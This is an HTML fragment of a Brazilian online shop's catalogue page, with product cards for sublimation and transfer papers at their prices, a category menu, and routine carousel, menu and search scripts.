src="https://cdn.iset.io/assets/51664/produtos/179/thumb_250-250-papel-sublimatico-havir-a4-100g-100folhas-brasko-1.jpg" alt="Papel Sublimático Havir A4 210x297mm Fundo Azul - 110g" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="179" data-file="papel-sublim-tico-havir-a4-sublijer-r90-brasko-2-copia.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/179/thumb_250-250-papel-sublim-tico-havir-a4-sublijer-r90-brasko-2-copia.jpg" alt="Papel Sublimático Havir A4 210x297mm Fundo Azul - 110g"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/papel-sublimatico-havir-a4-210x297mm-fundo-azul-110g-p179">Papel Sublimático Havir A4 210x297mm Fundo Azul - 110g </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 37,70</div><div class="installment-plan"> ou em até 1x de R$ 37,70 no cartão ou R$ 35,82 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="180" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/transfer-tx-laser-brilho-a4-para-plastico-e-acrilicos-90g-p180?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="180" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/transfer-tx-laser-brilho-a4-para-plastico-e-acrilicos-90g-p180" title="Transfer TX Laser Brilho A4 para Plástico e Acrílicos - 100gr" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="180" data-file="papel-transfer-tx-brilho-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/180/thumb_250-250-papel-transfer-tx-brilho-brasko-1.jpg" alt="Transfer TX Laser Brilho A4 para Plástico e Acrílicos - 100gr" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/transfer-tx-laser-brilho-a4-para-plastico-e-acrilicos-90g-p180">Transfer TX Laser Brilho A4 para Plástico e Acrílicos - 100gr </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 5,75</div><div class="installment-plan"> ou em até 1x de R$ 5,75 no cartão ou R$ 5,46 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="214" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/obm-ctx-branco-para-sublimacao-5-folhas-a3-p214?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="214" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/obm-ctx-branco-para-sublimacao-5-folhas-a3-p214" title="Obm CTX Branco Fosco para Sublimação A3" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="214" data-file="produto-padrao-sem-foto.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/214/thumb_250-250-produto-padrao-sem-foto.jpg" alt="Obm CTX Branco Fosco para Sublimação A3" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/obm-ctx-branco-para-sublimacao-5-folhas-a3-p214">Obm CTX Branco Fosco para Sublimação A3 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 37,00</div><div class="installment-plan"> ou em até 1x de R$ 37,00 no cartão ou R$ 35,15 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1009" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/papel-sublimatico-havir-a3-297x420mm-fundo-azul-110g-p1009?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1009" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/papel-sublimatico-havir-a3-297x420mm-fundo-azul-110g-p1009" title="Papel Sublimático Havir A3 297x420mm Fundo Azul - 110g" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1009" data-file="papel-sublimatico-havir-a3-100g-100folhas-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1009/thumb_250-250-papel-sublimatico-havir-a3-100g-100folhas-brasko-1.jpg" alt="Papel Sublimático Havir A3 297x420mm Fundo Azul - 110g" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1009" data-file="papel-sublim-tico-havir-a3-sublijer-r90-brasko-2-copia.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1009/thumb_250-250-papel-sublim-tico-havir-a3-sublijer-r90-brasko-2-copia.jpg" alt="Papel Sublimático Havir A3 297x420mm Fundo Azul - 110g"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/papel-sublimatico-havir-a3-297x420mm-fundo-azul-110g-p1009">Papel Sublimático Havir A3 297x420mm Fundo Azul - 110g </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 75,40</div><div class="installment-plan"> ou em até 1x de R$ 75,40 no cartão ou R$ 71,63 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1332" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/bobina-de-papel-sublimatico-74grs-com-tack-tarugo-2p-1-10x100mts-p1332?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1332" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/bobina-de-papel-sublimatico-74grs-com-tack-tarugo-2p-1-10x100mts-p1332" title="Bobina de Papel Sublimático 74grs com Tack Tarugo 2P - 1,10x100mts" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1332" data-file="d0a345fb8986fc09caf43c5ae288ef7d6797efec0a104.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1332/thumb_250-250-d0a345fb8986fc09caf43c5ae288ef7d6797efec0a104.jpeg" alt="Bobina de Papel Sublimático 74grs com Tack Tarugo 2P - 1,10x100mts" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1332" data-file="832a5bcb0cab2f47e4a0ff9bbfd0f8276797efecad2d1.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1332/thumb_250-250-832a5bcb0cab2f47e4a0ff9bbfd0f8276797efecad2d1.jpeg" alt="Bobina de Papel Sublimático 74grs com Tack Tarugo 2P - 1,10x100mts"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/bobina-de-papel-sublimatico-74grs-com-tack-tarugo-2p-1-10x100mts-p1332">Bobina de Papel Sublimático 74grs com Tack Tarugo 2P - 1,10x100mts </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 240,68</div><div class="installment-plan"> ou 4x de R$ 60,17 sem juros ou R$ 228,65 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="188" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/obm-para-tecidos-cores-escuras-5-fls-a3-fundo-branco-p188?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="188" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/obm-para-tecidos-cores-escuras-5-fls-a3-fundo-branco-p188" title="OBM Fundo Branco para Tecidos Escuros - 5 Fls A3" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="188" data-file="produto-sem-imagem-1000x1000.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/188/thumb_250-250-produto-sem-imagem-1000x1000.jpg" alt="OBM Fundo Branco para Tecidos Escuros - 5 Fls A3" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="188" data-file="aliexpress-camiseta-numero2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/188/thumb_250-250-aliexpress-camiseta-numero2.jpg" alt="OBM Fundo Branco para Tecidos Escuros - 5 Fls A3"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/obm-para-tecidos-cores-escuras-5-fls-a3-fundo-branco-p188">OBM Fundo Branco para Tecidos Escuros - 5 Fls A3 </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 27,50</div><div class="installment-plan"> ou em até 1x de R$ 27,50 no cartão ou R$ 26,13 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="222" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/papel-fotografico-glossy-brilho-a4-180g-20-folhas-p222?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="222" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/papel-fotografico-glossy-brilho-a4-180g-20-folhas-p222" title="Papel Fotográfico Glossy (Brilho) A4 180g - 20 Folhas" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="222" data-file="026eb292b240fac35a69fa3283d5e216635055e6be6e2.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/222/thumb_250-250-026eb292b240fac35a69fa3283d5e216635055e6be6e2.png" alt="Papel Fotográfico Glossy (Brilho) A4 180g - 20 Folhas" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/papel-fotografico-glossy-brilho-a4-180g-20-folhas-p222">Papel Fotográfico Glossy (Brilho) A4 180g - 20 Folhas </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 7,89</div><div class="installment-plan"> ou em até 1x de R$ 7,89 no cartão ou R$ 7,50 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1244" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/papel-sublimatico-havir-fundo-azul-em-bobina-90g-0-21x100m-p1244?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1244" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/papel-sublimatico-havir-fundo-azul-em-bobina-90g-0-21x100m-p1244" title="Papel Sublimático Havir Fundo Azul em Bobina 90g - 0,21x100mts" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1244" data-file="3178b05e06c8523a06e3adb945a07e2360dc5b1740fb6.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1244/thumb_250-250-3178b05e06c8523a06e3adb945a07e2360dc5b1740fb6.jpeg" alt="Papel Sublimático Havir Fundo Azul em Bobina 90g - 0,21x100mts" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1244" data-file="15200fec363d280595d7734ae9c46de260dc5b17a9754.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1244/thumb_250-250-15200fec363d280595d7734ae9c46de260dc5b17a9754.jpeg" alt="Papel Sublimático Havir Fundo Azul em Bobina 90g - 0,21x100mts"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/papel-sublimatico-havir-fundo-azul-em-bobina-90g-0-21x100m-p1244">Papel Sublimático Havir Fundo Azul em Bobina 90g - 0,21x100mts </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 78,37</div><div class="installment-plan"> ou em até 1x de R$ 78,37 no cartão ou R$ 74,45 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="1521" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/papel-transfer-laser-a4-back-white-para-copos-10-folhas-p1521?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="1521" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/papel-transfer-laser-a4-back-white-para-copos-10-folhas-p1521" title="Papel Transfer Laser A4 Back White para Copos - 10 Folhas" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1521" data-file="papel-back-white-para-copos-transfix-brasko-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1521/thumb_250-250-papel-back-white-para-copos-transfix-brasko-0.jpg" alt="Papel Transfer Laser A4 Back White para Copos - 10 Folhas" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1521" data-file="papel-transfer-black-white-para-copos-inktexx-transfix-10fls.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1521/thumb_250-250-papel-transfer-black-white-para-copos-inktexx-transfix-10fls.jpg" alt="Papel Transfer Laser A4 Back White para Copos - 10 Folhas"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/papel-transfer-laser-a4-back-white-para-copos-10-folhas-p1521">Papel Transfer Laser A4 Back White para Copos - 10 Folhas </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 31,94</div><div class="installment-plan"> ou em até 1x de R$ 31,94 no cartão ou R$ 30,34 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-28 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-28 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li> <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="fa-light fa-arrow-right"> </i> </span> <a href class="other-bars"> <i class="fa-light fa-bars"> </i> Outras Categorias </a>  <ul class="drop-right "> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/aviamentos/">Aviamentos</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/aviamentos/fitas-acetinadas/">Fitas Acetinadas</a> </li> <li> <a href="https://www.brasko.com.br/aviamentos/elasticos/">Elásticos</a> </li> <li> <a href="https://www.brasko.com.br/aviamentos/botoes/">Botões</a> </li> <li> <a href="https://www.brasko.com.br/aviamentos/ziper/">Zíper</a> </li> <li> <a href="https://www.brasko.com.br/aviamentos/linhas-e-fios/">Linhas e Fios</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/bichos-de-pelucia/">Bichos de Pelúcia</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/bichos-de-pelucia/angry-birds/">Angry Birds</a> </li> <li> <a href="https://www.brasko.com.br/bichos-de-pelucia/bob-esponja/">Bob Esponja</a> </li> <li> <a href="https://www.brasko.com.br/bichos-de-pelucia/minions/">Minions</a> </li> <li> <a href="https://www.brasko.com.br/bichos-de-pelucia/pokemon/">Pokémon</a> </li> <li> <a href="https://www.brasko.com.br/bichos-de-pelucia/polvo-do-humor/">Polvo do Humor</a> </li> <li> <a href="https://www.brasko.com.br/bichos-de-pelucia/tartaruga-ninja/">Tartaruga Ninja</a> </li> <li> <a href="https://www.brasko.com.br/bichos-de-pelucia/vingadores/">Vingadores</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/acessorios/">Acessórios</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/acessorios/caixinha-presente/">Caixinha Presente</a> </li> <li> <a href="https://www.brasko.com.br/acessorios/culotes/">Culotes</a> </li> <li> <a href="https://www.brasko.com.br/acessorios/mecanismo-de-relogio/">Mecanismo de Relógio</a> </li> <li> <a href="https://www.brasko.com.br/acessorios/suporte-de-azulejo/">Suporte de Azulejo</a> </li> <li> <a href="https://www.brasko.com.br/acessorios/enfeites-de-natal/">Enfeites de Natal</a> </li> <li> <a href="https://www.brasko.com.br/acessorios/mantas-e-feltros/">Mantas e Feltros</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/pets/">Pets</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/pets/cachorros/">Cachorros</a> </li> <li> <a href="https://www.brasko.com.br/pets/gatos/">Gatos</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/linha-utilidades/">Linha Utilidades</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/linha-utilidades/bisnagas/">Bisnagas</a> </li> <li> <a href="https://www.brasko.com.br/linha-utilidades/limpeza-e-higiene/">Limpeza e Higiene</a> </li> <li> <a href="https://www.brasko.com.br/linha-utilidades/linha-festa/">Linha Festa</a> </li> <li> <a href="https://www.brasko.com.br/linha-utilidades/roupa-de-cama/">Roupa de Cama</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/marcas/">Marcas</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/marcas/mecolour/">Mecolour</a> </li> </div> </ul> </li> </div> </ul>  </li> <script> $('.header-menu').addClass('extended'); </script> </ul> </div> </div> </div> <div class="grayBottom"> </div></div><script> /* MENU-CABECALHO */ $(document).ready(function () { $("#menu .break-drop:has(.menu_image_drop .custom-content .carousel-products-wrapper[data-items=1])").css("grid-template-columns","1fr 25%"); $(".close-header-fixMenu, .btn-openMenu").on("click", function () { $(".automatic-menu").toggleClass("is-active"); $("body").toggleClass("flow-y"); } ); $("#menu-template > ul > li").each(function () { if (!$(this).find("ul li").length) { $(this).find(".submenu-button").css("display", "none"); } } ); $(".submenu-button").on("click", function () { $(this).next().next().toggleClass("open"); $(this).toggleClass("submenu-opened"); } ); } ); $(".header-search").on("click", function () { $(".header-search-open").addClass("action-search"); } ); $(".bars-cab-scroll").on("click", function () { $(".header-menu.menu-hide").toggleClass("show-menu"); $(".bars-cab-scroll span:first-child").toggleClass("one-bars"); $(".bars-cab-scroll span:nth-child(2)").toggleClass("two-bars"); $(".bars-cab-scroll span:last-child").toggleClass("three-bars"); } );</script> </div> </header><script defer src="https://front-libs.iset.io/libs/quicksearch/auto-complete.min.js"></script><script> /* VALIDATE CUSTOMER-LOGIN */ $(document).ready(function () { var validCustomer = $.cookie("customer"); if (validCustomer != null) { validCustomer = JSON.parse(validCustomer); nameCustomer = html_entity_decode(validCustomer.name); nameCustomer = nameCustomer.replace("+", " "); $(".logged-out").hide(); $(".logged-in").show(); $(".logged-in .custumer-name").text(nameCustomer); } else { $(".logged-out").show(); $(".logged-in").hide(); } /* AUTOCOMPLETE */ $("#keywords, #frmbusca-mobi").autoComplete({ menuClass: "suggestions-fixed", buttons: false, } ); /*SEARCHBAR ACTIONS*/ $(".header-search").on("click", function () { $(".header-search-open").addClass("action-search"); } ); 